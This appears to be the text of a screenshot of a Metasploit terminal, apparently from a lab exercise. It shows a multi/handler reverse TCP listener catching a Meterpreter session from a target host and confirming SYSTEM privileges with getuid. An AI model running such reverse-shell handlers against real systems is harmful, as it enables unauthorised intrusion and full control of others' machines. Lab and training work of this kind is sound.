 File Actions Edit View Help
Shell No. 1 × Shell No. 2 × Shell No. 3 ×
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.18.6:4444
[*] Sending stage (175174 bytes) to 10.2.17.228
[*] Meterpreter session 3 opened (10.10.18.6:4444 -> 10.2.17.228:49924 ) at 2022-04-23 13:08:15 +0530
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >